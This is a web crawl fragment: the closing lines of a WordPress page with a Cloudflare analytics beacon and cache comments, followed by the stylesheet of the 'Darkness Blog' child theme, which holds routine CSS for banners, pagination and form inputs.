<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.295 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-19 14:36:20 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0
body_size: 1241
content:
/*!
Theme Name: Darkness Blog
Theme URI: https://adorethemes.com/downloads/darkness-blog/
Author: Adore Themes
Author URI: https://adorethemes.com/
Description: Darkness Blog ( Child theme of Glowing Blog ) is a minimalist and lightweight WordPress theme designed for creating professional blogging websites. The theme has a clean design and is ideal for various blog types, such as fashion, lifestyle, travel, food, and photography. Darkness Blog is mobile-friendly and cross-browser compatible, making it accessible across various devices and screen sizes. The theme is also translation-ready, allowing you to create blogs in any language. Overall, Darkness Blog offers a user-friendly interface, modern and creative design, and range of features suitable for building engaging and unique blog websites. Live preview : https://demo.adorethemes.com/darkness-blog/
Version: 1.0.0
Requires at least: 5.0
Requires PHP: 7.4
Tested up to: 6.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: glowing-blog
Text Domain: darkness-blog
Tags: custom-background, custom-header, custom-logo, custom-menu, featured-images, footer-widgets, left-sidebar, right-sidebar, blog, one-column, portfolio, photography, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Darkness Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

*/

/* Root
	========================================================================== */
	:root {
		--post-item-background: #111216;
		--body-background: #30323e;
		--primary-color: #fab800;
		--header-text-color: #ffffff;
		--color-text: #ffffff;
		--color-background: #fff;

		--glow-box-shadow-color: #000000;
		--glow-border-color: rgba(255,255,255,0.2);
	}

/* Start Banner Section
--------------------------------------------- */
.banner-section .banner-section-wrapper.style-3 .slick-slide {
padding: 5px;
}
.banner-section .banner-section-wrapper.style-3 .post-item {
	text-align: center;
	aspect-ratio: unset;
	border-radius: 15px;
    min-height: 510px;
	justify-content: flex-end;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content{
	padding: 25px;
	max-width: 900px;
	margin-inline: auto;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-meta,
.banner-section .banner-section-wrapper.style-3 .post-item .entry-cat .post-categories{
	justify-content: center;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
	font-size: var(--font-size-xl);
}
@media (max-width: 768px) {
	.banner-section .banner-section-wrapper.style-3 .post-item {
		min-height: 410px;
	}
	.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
		font-size: var(--font-size-lg);
	}
}
@media (max-width: 600px) {
	.banner-section .banner-section-wrapper.style-3 .post-item {
		min-height: 380px;
	}
	.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
		font-size: var(--font-size-md);
	}
}
/* End Banner Section
--------------------------------------------- */

/* Popular Section
--------------------------------------------- */
div#glowing_blog_popular_posts_section {
    display: none;
}

/* Override pagination CSS
--------------------------------------------- */
nav.navigation.pagination {
	display: block !important;
}

/* Preloader
--------------------------------------------- */
#loader {
	background-color: var(--body-background);
}

#preloader .pre-loader-7 {
	--c: no-repeat linear-gradient(#fff 0 0);
}

/* Post navigations
--------------------------------------------- */
.site-main .post-navigation, .site-main .posts-navigation {
    border-block: 1px solid var( --glow-border-color );
}

/* Pagination CSS
--------------------------------------------- */
nav.navigation.pagination .nav-links span, nav.navigation.pagination .nav-links a {
	border-color: var( --glow-border-color );
}

.post-item.overlay-post{
	border: none;
}

.newsletter-section .newsletter-section-wrapper .newsletter-form button[type="submit"],
.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__button{
	background-color: var(--primary-color);
}
.navigation-search .navigation-search-wrap .navigation-search-form .search-form label input:focus,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input:focus,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input::placeholder {
	color: #fff;
}

.grid-widget .post-item .post-item-image {
	background-color: #30323e;
}

input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus,
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea{
	color: #fff;
}

